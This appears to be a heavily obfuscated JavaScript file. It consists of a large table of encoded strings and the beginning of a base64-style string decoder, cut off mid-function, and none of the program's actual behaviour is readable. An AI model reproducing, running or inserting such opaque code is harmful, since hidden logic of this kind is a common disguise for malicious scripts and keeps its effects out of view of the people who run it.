_0x3442632c=['rMrtvM1sufj5y3nkmwrtyuDosfj6zgPwBtfYyMLJC0OZ','tJbHvZL1s0HnCW','sNLRC1KXDeTlrei0tKDoBeXdzhjxvePfsNLSzfbvB29n','EuXdyZjku1zusNLRCLnPz3DLreK0tun3BLPuuMrIq2nW','ytbWC2fRuw5yu2HYs1r0ouXhBgjkm0j5yJnsDMriBhDA','uLHomfjosNL3BMvwtNztBgmYv0rAnLz5y3nkmwmZttjs','BwjhtKTzu2nZsJngrgiXzfHorKjovNPKAeP5D25zmJfY','sJfKufziChnKwejQuZnfBKXdzfHumhbQvw1oC1KWDerH','mg9VtuHNEfKYrxnkmJL0y1zNBKTtDeTlrei0tw1zmKXd','tvHvBKXdzfHvreyWvNPwA1KXuLrHExnUtenKwfvgAeLw','mJuYndGYt0PMANrl','z3DLre5TwML3BG','wLDAt1KXqKHkExDUzhPkr1KWAe9IBwTUtenKnK9howPA','CMfSuwXkEwTYu2LND2vestfnAxDUuJiXvMr5y3blmg9V','BKXdzfHoBhbQuJjov1KWBerHme1UtenKwfvisNvwmuzy','wejiwvnJC0OXzfjmmK5vyLC5mvyXqMHIEwnZsJfKuLLP','t1n3BMvtrLfvEwnWsZbVB01iz3Pov0LZsNLWtvDwC25l','te1huMTsmgD3sNL3BLyXqJjnvMmYtdjov1uYDerkExDU','ntnzmMTUs1n0s0TeqJrnmKK0tenJmKPtvLrkEwTYu2LN','mNrqvJfjEfjty3nkmwmZy0Dose1xBgTHr0vUtenKDfPh','r1PfAgTLu2nZsJjssu0YuKPprZGYvNPrD0P5D25JEKzR','vNLIAujuzeHkCgjTzgjwu2D3zurvmfPPD25xmwX4wfnJ','vZfSEfHty3blmg9VtuHNme56vxnkmLzOuKnVBKTtDeTl','EKLZsNPsr1rPtw5lu3rls0rcne5uvtjmq2rwuJffm0P5','s1n0s0TeqJrnBvL3tenKzwvSnwvkEwTYu2LND2veuMTn','uLvrmJLgsNL3BLyXsKDArLjnyuDssMrUrw5mq2ryvvHW','ttrHmMXytKHRBKXdzgTtBffYvJa4DLPfCfHkExDUy0vW','mvrzBgHTwwLKzfD6qJrnvJa2tfmXmgfhBhPxEwrovtjk','r05PtenKrgqXBgfkEwXKvZfrB01iz3LnEMnZsJbnBveY','AwnZsJfJmvnTtK5Jv3HQu1rOCLvdy3nkmwrtvg1st1ru','zvnJCfHtAdvlvhq5tZnAAgnPqJnqwfK3wM05EuTiwMHJ','qMjty3blmg9VtuHNmfLQz3nkmdqXwgTrBKTtDeTlrei0','u3rls0rcne1xtMXmq2rrsMTSsuP5A3jtAwD3zurjm1Pd','sLnkExDUyvDwCa','AMm1tenJB1nhAZjkEwTYu2LND2veuxHzAxDUzw5bELzt','yMLbD2vertDMu2G0teDgEvOZvNrAvZuWy3LRCgnTvJbK','s0TeqJroveuWtenJB1nhAZjkEwTYu2LND2veuMHAu3DU','vJfbDLPfowHkExDUvNPwEgnfwM1AvvfUtenKwfvyAgTw','mwrttLv4wfvwzhnAA2nUtenKAvDSuK5wELzrt1nJC0OX','zhrImfzytKrrBKXdzgPvmNrOuLCXCLjwzfbpq2nZsJfK','t1z6wLnArKzot0nJC0OZsNrImMXyvda1ALmWtNjLu2nZ','vei0tun4mLbxEgjkmNHSyM1Kmgfdzgrpm1u4zgP0muT5','s0rcne0YsxLmq2rjyZnwnuP5A3jtAwD3zurgBvLtD25w','v1KWzerHm2DUtenKwe5xAgPtBuzpwtbKvgeYtw5mq2ry','sxHoq3DUytjWvuPty3blmg9VtuHNEfLTsxnkELLSsLzn','mK50ytfkCe1yBgfkExDUuwPODMngyZjwrfzytJiWBKXd','sNLRCLnPz3DLrePSt1n3BLHUCgvyAwnWsZbVB01izZbn','tMfuBvjmvezWALryrw5mq2rytKzWALiWDeHHmKz4sNL3','veLytw5lu3rls0rcne5urMXmq2n5wNPrBeP5A3jtAwD3','yZbREe15y3nkmNn4uJbSm1Pirw5mq2ryvdnOA1vyzgTA','ufDWyKOZuMXJm1fUwfnOmgfhBhPxEwrsveHcDvzSB25y','tNzIvMmYttjoufj5y3nkmNreytncru9hC3zwmuPisNL3','A1PvrJbkmtbVzfnSyKOZuNzvm1j5yvC1BKOXmg9nsgD4','sJf0wMnwmg5lu3rls0rcne1TsMPmq2rezdfSyuP5A3jt','EhrHm0vUtenKDLKZrKrwEMmXtwLJC0OXyZnxqZLytLvs','txPsAuXdzgjxwezKsNLRCLnPz3DLrfuYwKn3BLfRtM1H','BwryvuvnBKXdzhDKrLjZzfu1tvjhEdrumgnUtenKwe4Z','BKTtDeTlrei0ttjoAuXdzdbkAwCYsNLRCLnPz3DLre01','D25sve0Zwtb4nfjguw5mq2ryvwTsu1z6uJrzmdf0ytnv','u3DUv1HOmvndy3blmg9VtuHNEu5QA3nkmvuWs1DZBKTt','CeSWB29nsgCWt0rfC0OYvMHsq29Us1n0s0TeqJroref3','AdzmruvWztnAAgnPqLbqvxC3y21wmgrysNvjr1jIvhLN','qJrovfPPtenKBfDhD3DkEwTYu2LND2veuMToq3DUvM5O','s0TeqJrovfeYtenKBMrwqMTkEwTYu2LND2vetMLnu3DU','s0TeqJrnBuu0tenKvwnwBdvkEwTYu2LND2vestrzExDU','tenKwe5SzdbKmLzqyNLJC0OXyZfwBu5pyLC5nfz6uLvz','vZfvB01iz3HAv1LZsJbVBgvtz25lvJbVwKz0vKTeqJrn','Auj6ufqWowruDdLmr05Iu2LND2vetxLou3DUwg5WzvHP','tuHNme1QuxnkmxrAy1yWBKTtDeTlrei0txPfEeXdzgjx','EK5fzenJC0OYDfPJBxryvvHsA1rirw5mq2ryvdnOA1zx','DuLitJHMsfu3zLn4ALCWB29nsgD6tMPnC0OYDhfwq1vU','vMnUtenKwe56tMPur1P0v1C5AeP5D25wELzxwtfrD2vh','Eu16qxnkmNrXvKnvBKTtDeTlrei0tw1kAeXdy3HAmwXQ','BKXdzejuBejtzfzoDMrPy3nkmMXzy0DsswjxodjwELz4','mteYntiYA0Dcu2LR','z3DLrezRtML3BMffwLLnq2nWwfqXs0TeqJrnv1K0tenK','vg1suK9howXwELPisNL3BLPfEeHHrMrtvdiWBKXdzfHo','CgvyAwnWsZbVB01iz3LnELvZsJf0wMnwmg5lu3rls0rc','rei0twPOAuXdzeHIvLyZsNLRCLnPz3DLre0WtKn3BLKW','q1eYwNbkEwTYu2LND2vevtjoAxDUvg5oqvD5y3bmr05I','uMTzAxDUs2T4wG','tK1Jwha1zuHfBKXdzfHvrezYvNPJm1KWmxrHm1LUtenK','D2vesxDzu3DUwLzOC01dy3byu2G2tevfCe8ZmhnKBhrn','mfj4verNBKXdzfHvshaWwwSXt1KXvNHkExDUyLHjD1OX','y1zNBKTtDeTlrei0twPkBeXdze9ovJvfsNLRCLnPz3DL','mZe1nZbtAMntC3i','yvzKu2nty3nkmwmYvg1ose1hmdrwELjSsNL3BLPgAfLn','C0P6sM5oq1vUs1n0s0TeqJrovgm1tenKALjSrMjkEwTY','ExDUvNPrm1PgvtrImey2uti4DKP5D25wmuO1zfzJmvDT','B29nsgD5wvDnC0OWzhrwwgnUs1n0s0TeqJrnAMn4tenK','ELjzv0zJme5wvNrwEwnZsJfKu2vhuLrzBKPrvJfkreP5','tuHNmK5gmhbpmMXTs0HNCgnTvJbKweP1suHNowrwDgHn','EwTYu2LND2vetxPAu3DUyJboCeTdy3blmg9VtuHNEK5x','mfPfBhrImNbytKzJBKXdzfHvAtLRu1voCLmYwMfpq2nZ','D25Iv1e0vKDKDgeWsLHumfPRvM5stfDvsJbLu2nZsJnS','B1jSz3DkEwTYu2LND2verMXou3DUzenzB05Py3blmg9V','CeSWB29nsgCWwxPfC0P6vK9uq2TUs1n0s0TeqJror1f6','Dg1Im0LVzeqWD2veqtDKrhD3zurfD01eDdblExnWzti1','EwTYu2LND2veuxDoExDUwJnwuvPdy3blmg9VtuHNEK56','BKXdzfHvv1PTvNPwA1KWCerHm1LUtenKCgnSuMfwmujR','vLLIrefUs1n0s0TeqJrorgrPtenJEfOXBgPkEwTYu2LN','m3b3ttfvBKTtDeTlrei0tKrJEeXdzgXxr3D3sNLRCLnP','D2vetM1ou3DUwJnwuvPdy3blmg9VtuHNELL6sxnkELzp','Egvdy3blmg9VtuHNme5TvxnkmJLeyvnNBKTtDeTlrei0','zfbxwJfIBu4WyvC5DuTiB3nru2W3zg1gEuLfmdLurhr5','wvHkELPvBhvKq2Hks0rcne5uwMHmq2r2utjRB0P5A3bp','BhvKq2Hks0rcne1QrxHmq2mXtMLAEuP5A3blEtf3wvHk','u2LND2verMPAq3DUwtbAuLD5y3blmg9VtuHNEfPeqxnk','wMPvvZfYyvnJC0OXyZjKvfPZyLDZD1z6wNbkExDUvNPs','s1n0s0TeqJrnBu00tenKvwnwBdvkEwTYu2LND2verMXn','A2HvrK1Us1n0s0TeqJrnALjTtenKwLvTuM9kEwTYu2LN','sNL3BLyWou9zmdvkyuDosvuYC3jkExDUwJnwCfLUsMHn','A2XjsNLRCLnPz3DLrfjPtvn3BLf5wKrIAwnWsZbVB01i','otG4ndf0AezLu2m','zhjHBffSsNLRCG','vxnkmxrAy1yWBKTtC29tAwD3zurrmK9dD25KwfPdzvnJ','tw5mq2rytLv0vLz6zfnArwWZt0nJC0OYsNHwrezyvw1O','D2veutfAq3DUwg5WzvHPy3blmg9VtuHNmu5etxnkmtu2','BLHwC25Ir1z1wJnsB0OXmdDMwePSzeHwEwjPqNflsfjV','s0TeqJrnBveYtenKs0PyA29kEwTYu2LND2vevxPAu3DU','tLvkA1nhmxjIBgrty2TRBKXdzfHuEMS1vJfcrfjhnxHk','y3nkmwmXvw1ov09houLwEMrXvNLJC0OXyZfLv3rytM5O','mePKv3Pcne1gmhbmshbIuwWXyK1iz3Hyu2TWy21wmgry','r015tenKDvvxvLvkEwTYu2LND2veuxPAAxDUyMXgBfzd','m1vUtenKDgjxCZvIvez4vhLJC0OYBerHEKOXv21sA1ni','t0DrC0OXDfPJvJbUs1n0s0TeqJrnmKPQtenKrePRtNvk','zfzsmuuZsNLRCLnPz3DLre5TwwL3BK1dwKrJq2nWsZbV','C0OYDhfwq1vUs1n0s0TeqJrovgm0tenKBe5gmxnkEwTY','C0OWtw1rmJrUs1n0s0TeqJrnBvzTtenKBfLvuxfkEwTY','ELjpwtbOt2ftoxzwEwnZsJfJme9erNDIv3rtvNPsueP5','rK4ZvxLJC0OXyZnsBvjvvtj0D1yXqLfzu2nZsJfKuwvv','D25LvZf2yMXJm1rgtLHomLvUtenKm1nwwMTurezdwtfA','uNzzBuvUtenKwe4WwMTvvZfYzfzKufnhww5mq2rTzuu4','vKiXsNL3BLz6wMfzmvOZvtbAwe5Trw5mq2rytJbWALmX','mfL5y3nkmwmWu21ss1eYohHsBe52wwLJC0OXyZjnmK5l','vw1svMqWsMTsEK5usNL3BMiZuJrArLPuyJncwe4Yvw5m','vu1UtenKwe5RtLfwELPdwKvWBgvty3nkmMHeyJnArfDy','nvzdy3nkme5Ovw1suLmZuMPsm0vUtenKnwnRuLzwmuz5','C0PQqJroAwTWt2Pcne1dBdDIAJfXv3LKCgjTuMXLrtLT','DeTlrei0tKDjm0Xdy3furMXIsNLRCLnPz3DLrfeYtML3','ExDUyLDrELPfovrImuPytJbnBKXdzhvsEKzXvJfgv1Pg','zZfzm2nYweHNEu1dB25msfjVyvHoyKOYCePIvxrPwxLK','ovrABgmZzuDosK9howTkExDUyw5oDgmXyZnxrwnUtenK','y3blmg9VtuHNEu5Qz3nkmdv6uuzZBKTtDeTlrei0twPf','BvPPD25Kq1LVtMLJCeSWB29nsgCWt1DrC0P6uKDuAu1U','u2LND2vettfnu3DUyuvAwu1dy3blmg9VtuHNEfL6z3nk','BLfVu1nND2veuxDnAxDUuJiXvMr5y3blu3b3wvHkELPv','uLHvsfzZsNL3BLyXqK1vBgmZy0DotMjxDhfkExDUvNPA','tenKAgmZtwXkEwTYu2LND2vettjnu3DUwLzOC01dy3bl','sNL3BLz6zeTzmgHptKvkwe5euw5mq2rPwJngAwvTuxDk','Ewjxou9kExDUvNPKyvPfBg1Ar1jquNPNBKXdzhbvmJLi','u2LND2veutfzExDUyunwuLrty3byvdfTzfC1AMrhBhzI','C0OXvKHvvgnUs1n0s0TeqJrnALL3tenKuuPRBeLkEwTY','zfHumdvRvLHgnLvSzfjnq2nZsJfJmLLTsLHovez0ww1f','txnkm1fTs0rzBKTtDeTlrei0tKrjmuXdzhjxvePfsNLR','yZnnBeP5A3jtAwD3zurjmLL5D25nv2rAwxLJCeSWB29n','zZbnALLZsJnKrwfSqw5lu3rls0rcne5usMPmq2rvu21O','D2veuxPnq3DUtMXnAgn5y3blmg9VtuHNme16sxnkELuY','BuXdzdbkAwCYsNLRCLnPz3DLre5PtNL3BK1xzfPzEwnW','mtiXnJa5yuzeBxjz','y3blmg9VtuHNme0YvxnkmvzivvrJBKTtDeTlrei0tKrk','s1n0s0TeqJrnEK5PtenKDLeYA29kEwTYu2LND2vetMXn','ndeYmM94wLjABq','m2rRvLHorKiXwJbJBKXdzfHvr0PkvJfknwfhAgHkExDU','sgDZzvn4nKXfrxnrAxHetevrC1jtEeDmrwnZu0nRn2zt','twPrEeXdzg5KvKjRsNLRCLnPz3DLrezPwvn3BLDyAdft','seP5D25wELL2wtfcDgiWmvHov3HQu0DfBKXdzfHvBePR','vJnkEwTYu2LND2vettbnExDUytjWvuPty3blmg9VtuHN','tLz6wNLuse5OsNL3BLz6wNDzmdL0yJi1we5RwMPumwnU','sLnJCeSWB29nsgD6txPjC0OXqw1tvwDUs1n0s0TeqJrn','neP5D25ABe5Yt1C1twnxtw5mq2ryvuu1A1uWBeLumwrq','mty2mJuYwNL4yLDf','EwjPqNPqvda5zfr0ouXhtMjtAwD3zurkAvPdD25HmwT5','vdfTzfC1AMrhBhzIAwH6teHvCguZsMXKsfz5yMLcEKLu','qw5lu3rls0rcne1QAZrmq2rdutjACeP5A3jtAwD3zurr','rei0tLrbneXdyZbsAZrQsNLRCLnPz3DLre0WwML3BLLy','ExDUzvHjnvvwzfftrtrUtenKAvnQBfPwmdKWwKvKseP5','wLHomfeZsNL3BLfwtNzJv1jpwKDovMnty3nkmLjeyxPA','suHnogruDdLmr05Iu2LND2vesxHAq3DUuwToBwfty3by','q2ryvuDWsLyXqNHxv1PysNL3BLyWoxbLvMmXuM1oswjx','m2nYweHNEu1dCgnLrfzQs0z4ne5xtxbysgD5tunWn1Hi','rfvZsNPsr1rPtw5lu3rls0rcne5erxPmq2rYv1rkruP5','BKXdzeDIv3rQvNPzELPfDdjrEwnZsJbkte4YtLrAqZLQ','y3blmg9VtuHNEu5TuxnkmxrAy1yWBKTtDeTlrei0txPg','BvjqwvnJC0OXzfnKr05ry21OALreAhjIAwnZsJnswLDT','z3DLrff4wvn3BMeYCfvku2nWsZbVB01iz3Pzv0vZsNPk','zgTJBwSWvNPKtu55y3nkmNC0yJfSnvLQBevkExDUwNPo','zurrEe9tD25ImJf4v0nJCeSWB29nsgD5twPfC0OWB2XL','CePPwJnxmuLVtuHNEK5uuxnkmvuWs1DZBKTwmg9KsgX3','uhbby1C','tNvkEwXKs0HOyLrdz3DLrezRt0n3BK5fwK9jEwnWs3LK','B29nsgCWwMPRC0OWnxPrrNnUs1n0s0TeqJrnAK15tenK','BhzIAwG0teHRC2vPEejmruLZuxL4ruTyDdjzweLNv1qX','mfjTt0nJC0OXzfbAr05mvJnVngmXy25mq2ryvvvkA1mW','rei0txPzEuXdzgvLBdvLsNLRC1KXDeTlrei0tKrkA0Xd','z25lu3rls0rcne1Trtbmq2nVu0DRmKP5A3jtAwD3zuro','B29nsgD5txPRC0OWAhPKwgTUs1n0s0TeqJrnBu0YtenK','BePQu0rODLnwyZjAA0LUtenKAfuYDfjJBu5HwKv0weP5','yuDouK9hDffwmuu1wNLJC0OXzffJwhbytM5OALuYrw5m','sM5jBKTtDeTlrei0ttjgBeXdy29tr2SYsNLRCLnPz3DL','vdbZngfgtNjrvMrtu0vSwfqXuK1zvMnUtenKwe5fCgPv','ExDUyLDkAgfgyZfpvZrUtenKwe5dowPvEMH2uwXJmMvQ','q2D3zuroAe5PD25xmwX4wfnJCfHumw1KvZvQzeDSDMjP','zZbor0vZsJi1uLPwuw5lu3rls0rcne1Qstnmq2rwtKnS','wM1RBKTtDeTlrei0txPrEuXdzhzIwezzsNLRCLnPz3DL','BvjgtNjlmwrsyLnJC0OZwJjIr05vvg1kr0P5D25wELL2','sJeWovD6qJrnu3D3zurbC01iz3Dyu3GWyuDSELD5zfju','CLnPz3DLrfe0t0n3BK5PvwXvEwnWsZbVB01iz3LoAKvZ','BKTtDeTlrei0tKrnEeXdyZfuA3DWsNLRCLnPz3DLrfjT','qNbvu2nWsZbVB01iz3Pzv01ZsJe1nLHSng5lu3rls0rc','sJfwsfvuy25lu3nUwtjvBLHtz3zxmKv0zwTfDfDSmhzA','wLnJn2ztEdbHr2X6v3LKBLLvvNnArMDUwfqWBLHizZfz','q2qXzgTknuP5A3jtAwD3zurrmK1PD25tAvy1s0nJCeSW','EKzUv1DnBKTtDeTlrei0txPOBuXdzhzrmMTVsNLRCLnP','zurgAK1tD25krKjWvvnJCeSWB29nsgD4wxPRC0OYz2Xv','u2nZsJjAvgeWoxLxsfjRvdjfBKXdzfHowfPrvNPKnMmY','wLrImLzytLC1nfz6vNrkExDUvNPvELKWzgLsBu5wyLD0','mMfhuLzvmJKXuMToDLDPy3nkm2reyJbwwe5UwNPKsevU','t0C5vfyXsKHKu2nZsJfJmu0YtK5pr3rOvJfbEfjdy3nk','zZbAvgDZsJj0wK1Ruw5lu3rls0rcne0YuxPmq2n3sMTo','sJi5Dgnwz25lu2TYtfHcAgnUtMXtvZuWs0vRB01izZbz','sJbfEfjdoxPrmJGXsNL3BLz6vJfumwmXttjsve1yrw5m','zgTtm051vezKuLPty3nkmezeyJiXC1rTEgPtmgnUtenK','mxbRu2T4mfPgrMTtEwnZsJjOywrhuKTrmJLWvNPsreP5','EwnWsZbVB01izZbAr1fZsJjNBfvvmg5lu3rls0rcne1Q','wxnkme4Zv1zVBKTtDeTlrei0twPrnuXdzfPvBvjVsNLR','wMLJC0OXyZfor3a1tvu5teP5D25wELPRwtfAtu4YuLzI','AwD3zurnne55D25IBezSvKnJCeSWB29nsgCWwKDnC0OW','sJfvmeTxC25lu3rls0rcne5hsMLmq2n5wNPrBeP5A3jt','sJfKuKWYuLnIv3rXyJfWreP5D25srZf2yKzKufzTtKHp','vtfnq3DUytjWvuPty3blmg9VtuHNEfL6wxnkmvO0y1HN','A1CXB29nsgCXturJC0OYrNPJEvvUs1yWB2vdEdvmsg9Z','tenKnuLwqLrkEwTYu2LND2vesxLzExDUuJiXvMr5y3bl','vgf5ovHorgrRvw5JmeP5D25wEMrHwKu1nfnTuK5xBMTU','yZfKr1juvfrbBKXdzhrvmNmWuKzoCLjwzfnLu2nZsJfJ','rei0tvDnmuXdzfPLsfzjsNLRCLnPz3DLreL4wLn3BKPg','ru1UtenKwfvRuxjwmui1tKDSweP5D25wmdLXyMXJmvfT','rKDzmvPku21ouq','mwmZwwPsmwjxoxPwmuPisNL3BLyXsLDzmvzkuKrSnvz5','q2mXvgT3CeP5A3jtAwD3zurgA01tD25Ime5Ws0nJCeSW','mxjIEwnZsJj0DgeWrKDvmNrRvJffneP5D25KsgHHwtbS','z3DLrezRtwL3BLPxrKvlAwnWsZbVB01iz3PzEMnZsJi5','rKyZy0DstwrvC25mq2ryvwXKDLz6vM9zmu00yNPRBKXd','Eu16uxnkmMDSvvuWBKTtDeTlrei0tKDgAeXdzfzsmuuZ','AxDUtKvAt0L5y3blmg9VtuHNEu56qxnkmg9SzvnNBKTt','mvbdEejmDq','uLzIvZLXzwTJBKXdzhHrmJLxvJa5r1KXwKrHmw9UtenK','D25AvfjKyKnJCeSWB29nsgD6wM1rC0OZuw1lrfLUs1n0','uMrIq2nWwfqXBwrxnwPKr2X2yMLOEKXivxbLm0PSzeHw','Eu5Qy3nkmg9SzvnNBKTtDeTlrei0txPoAKXdzhzIwezz','z3LovgTZsJjor1vwC25lu3rls0rcne5uvtvmq2rdutjA','wfnOm2fxnwTIm2nZztmWCeXeqJrpq3HItuHNm0XeqJro','y2ToDMrSyZfJBfPytJjfBKXdzdzLr1jQvvHnELKXwLHk','s1yWovnPz3DLrfeWt1n3BLnPvJvlq2nWsZbVB01izZfn','A3Lsq2nWsZbVB01izZbArevZsJe1nLHSng5lu3rls0rc','vMmZu3LJC0OXyZbvBvjkvfHcA1nfBeXkExDUzdaXCe9v','ngnvwLHvrK5AsNL3BLyXsMTzmhH4zwS1rfLty3nkmwmW','zffuruPWvevkALzfy25mq2ryvwK5ALvftNzJrMrsutbZ','s0rcne16AgLmq2rAzuHwsuP5Bgrqv1OXyM1omgfxoxvl','s0DAmwjTtJbHvZL1s0DfC1LPBdDKBuz5suvRovH6qJro','EKzPtenKmwrRsJvkEwTYu2LND2vettjpu3DUvg5oqvD5','s1r0BwiZsw9KBuz5suvjou1iz3LpmLjIvvnND2verM1n','n2nTvJbKweP1suHsB2fytMjkm0jeywTwA2jPzgrlsfjV','vNPwAwiYzhHkExDUww5kDwrSyZjtr3nUtenKA1eYovLJ','vMmYwKDoufLty3nkmLz6t0Dgwe5UsK5kExDUzfDgD1Pf','tuHNEu1uA3nkmtu2wgW0BKTtDeTlrei0tvDnmeXdzfzo','sgCWt0DvC0P6vtjkBKLUs1n0s0TeqJrnBve1tenKt05w','mxHxq2nWsZbVB01izZbnBvvZsNPAveLytw5lu3rls0rc','u3rls0rcne1QsxLmq2nTvJbgDeP5A3jtAwD3zurvD05P','y25lu3rls0rcne5ettnmq2rQuMXgyKP5A3jtAwD3zurj','zg5KvKjRsNLRCLnPz3DLrfeWwLn3BLPuuMrIq2nWsZbV','uMvPDfHoBfPQvwXoCLfPy3nkmwrrzuDstgnwqNPwmdLy','CeSWB29nsgCXtKDvC0P6qw1rm0fUs1n0s0TeqJrnBvL6','q2nWsZbVB01iz3Pnv1fZsJj0wK1Ruw5lu3rls0rcne5h','zfHom2HQvvrODLrty3nkmwrqv21ovfDhEgPtrZfYv2LJ','B25lu3rls0rcna','mwrsvw1ov1nwsMPuvu5YvKnJC0OYCe1tm0Phu0vZBKXd','EdrpmZe5t21AmwjTtJbHvZL1s0nSn2zuDhLAwfiXy200','AhzwBgrrvdnJBLHuDg1KvZvQzeDSDMjPqMznsgCWt0rr','EwTYu2LND2veutbnq3DUvKHgwMvty3blmg9VtuHNEK1u','tKvAt0L5y3blmg9VtuHNEfPhsxnkmvj4v1HRBKTtC25y','B2jQzwn0','ELLuqxnkmJL0y1zNBKTtDeTlrei0tw1znuXdzfvJvMW1','EvLQy3nkEKfTutnbBKTwmhnkmMnUs1r0EvPyuJfJBtrN','ELi1sNL3BLPisK1sBgmXvKm4BKXdzgPuvxr4zuzSueP5','rw5mq2r4yLC5mvyXrKTzmu5uyxPRBKXdzfHoBMSWzuu0','CLnPz3DLrfeZwxL3BLnPvJvlq2nWsZbVB01iz3LzAMTZ','tZnAAgnPqMTqv01ZwNOXBwrxnwPKr2X2yMLNCguZwMHJ','BwHTsNLRCLnPz3DLre5StLn3BLzuuxbHEwnWsZbVB01i','ug5bAw0','sJj0DgeYoxvnwezxsNL3BLz6wNfxvZeXzgTZBKXdzejp','uMXAu3DUvKHgwMvty3blmg9VtuHNme56sxnkm2TRytfj','v1vZsJnWD00Xvw5lvJa5wM5wDvKZuNbImJrVy3L4muXi','vtvns1nJCeSWB29nsgCWt0DjC0P6sM5oq1vUs1n0s0Te','s0vOCe5Py3blmg9VtuHNEu9uqxnkELLSsLznBKTtDeTl','y3nkmwmXt0vwwa','rei0tLrJmeXdy3furMXIsNLRCLnPz3DLrfuWt0n3BMvU','AxDUwvHoEKPty3blmg9VtuHNmfPTsxnkmNrXvKnvBKTt','vvnTAg1kEwTYsJnrBKXhtMjtAwD3zurnD05PD25ovfLT','s1n0s0TeqJrnmKPTtenJCvrgBgjkEwTYu2LND2vesxHp','vLrrCgf5y3byvNrxs0rcne0YuxLmq2nRvuDSuKP5A3jk','wxOXzK1izZbprfe1tMPRmfKXDgHyvhrWwMLOzK1izZbp','y25mq2r3v2PwELyXsLDArLP4sNL3BLz6vLbpr05uytbO','uMTpu3DUzfHAqW','BMiWtNblq2nWsZbVB01iz3LzAK1ZsNLAwffxmg5lu3rl','owLvrey1uNLJCW','sJfKufj6wLHoBMHQvg0XDLndy3nkm2XQvg1ss01PowPv','rwHWtMLJCeSWB29nsgD4ww1vC0OWsKrABwTUs1n0s0Te','sJfJmgjhuLzuvgrRvfvND0P5D25swfyXtKvot1f5y3nk','t0zKuK1iww5mq2rZtuDgCLjgAgHkExDUvNPsyvPfDZrH','mtvkExDUwvzKBu1wzfnLr1jvvNLJC0OXyZbtEKjgzg1g','s0TeqJrnAMSWtenJmLv5rNPkEwTYu2LND2veutbnu3DU','D25ovtvns1nJCeSWB29nsgD6tuDjC0OYnvjAvLfUs1n0','t0zJmwfhtLfrmNr3sNL3BLz6uMfArwXuyxPKqMfivw5m','twPoBeXdzhjxvePfsNLRCLnPz3DLreK0wML3BK5PvwXv','DeTlrei0tKDzEKXdzeLJm1y1sNLRCLnPz3DLre5PtKn3','qJrnv1jTtenJmKPtvLrkEwTYu2LND2veutrnq3DUsMXK','mu1VtuHNEvLxvxnkmvzivvrJBKTwmg9ru2S3zLr0EvPy','BKTtDeTlrei0txPAAKXdzgXzvvfXsNLRCLnPz3DLrezS','rgCWt1rznu5hutDKmMHWyKDvB0LtrMjyu2W3zeHknwuZ','zZbpvfK1tKDoyK1iz3Dyu3HTufDfCLPtEg5qvJH3zurr','zZbzEMnZsJbOEMryA25lu2TYtfHcAgnUtMXtvZuWs0vR','u3PgmfPgsxDsEwnZsJfJmfuZCejurZfhsNL3BLz6wtnA','rNLjr3m5sNLJn1PToxLlsfPOy2LcC1buqJrnq3H0teC0','s0TeqJrnELKWtenKnuLwqLrkEwTYu2LND2veutnAAxDU','tuHNmu1TwxnkmJLeyvnNBKTwmhbpm0PSzeHwEwjPrKHx','m1fTs0rzBKTtDeTlrei0tKrvmKXdzfzoq2XYsNLRCLnP','BKXdzdjnmvPQvwXOv1KXsKHkExDUutiXCLmXyZfIr1jk','re0XtwL3BLzUAhHLq2nWsZbVB01izZbovefZsJbom1Dw','EejmruLZuxL4ruTuDdLmr05Iu2LND2vestnnExDUvunA','vNPrmeP5D25rBu5jvMXKuLPSrw5mq2ryvwK5A1qXtNjv','u2nZwtf0s0TeqJrnEMm0tenKwLvTuM9kEwXKufvVB01i','mgnUtenKwe5wsMPtrZf2vvzJmgjhtLjJu2nZsJfKuvvT','yvHoyKOXqM1JBMrmzwLKzeTuDdLmr2XIsJncEwiZuNzK','wKzsvgiYtJvsEwnZsJnkvgiYwNvKmhbQvLzJBKXdzfHo','tuHNmu1TrxnkmMHhv0rbBKTtDeTlrei0tw1AAKXdzdns','q3DUtLu1tuTty3byu2HdteHWyLvtz3DLreK0tNL3BLCX','CffkEwTYu2LND2veuMLou3DUwtbAuLD5y3blmg9VtuHN','EvPuqxnkmJLeyvnNBKTtDeTlrei0tKrgA0XdzdbkAwCY','uJfJBKXdzdfAEtLQu2PjnvjPy3nkmwrryKDssveYDgHA','Ce8ZmhbpmLjIvvnND2vettnoAxDUs0vOCe5Py3byu2Hc','mg9VtuHNEvL6A3nkmg9SzvnNBKTtDeTlrei0txPJEKXd','DfHkExDUvJfbnfPwyZfIr05kyLC5q0P5D25wEMrhwtbS','tNPku2nWsZbVB01izZbpvevZsJjOr1Deqw5lu3rls0rc','tunJCeSWB29nsgCXttjnC0OYDfPnA1fUs1n0s0TeqJrn','D1DPy3nkmwrsyKDsv09hDhzzvwG1sNL3BMfhzfruBNbR','CLnPz3DLrfe1tML3BLvdwKPtq2nWsZbVB01izZfoEK1Z','neP5D25HBgn6wKzgvgiZvLHomLvUtenKDgjxDfHLvgHY','tvDjm0XdyZbsAZrQsNLRCLnPz3DLreL3t1n3BMffwLLn','DgvZDa','vNPKA1PgrM1oq2nZsJfKu2fSAfHuELf5wLHfBKXdzfHv','tenKwfqYBenwELL6wta4ngiWvw5mq2rytMTkALvQAhjn','r1Deqw5lu2TXtfHcAgnUtMXtvZuWs0vRB01izZbpr1LZ','ohz4v1DtBa','mg9VtuHNmu1hsxnkm1yYuw5RBKTtDeTlrei0ttjnneXd','B01iz3Lov1fZsJjKmvvhuw5lu3rls0rcne5esxDmq2rS','tLy1ruP5A3jtAwD3zurnmu15D25Av0zfs2LJCeSWB29n'];var _0x3442632u=_0x3442632d;function _0x3442632d(a,b){a=a-0xa1;var c=_0x3442632c[a];if(_0x3442632d['dennbI']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x3442632d['uptxZS']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x3442632d['zAJIPI']={},_0x3442632d['dennbI']=!![];}var e=_0x3442632c[0x0],f=a+e,g=_0x3442632d['zAJIPI'][f];if(g===undefined){var 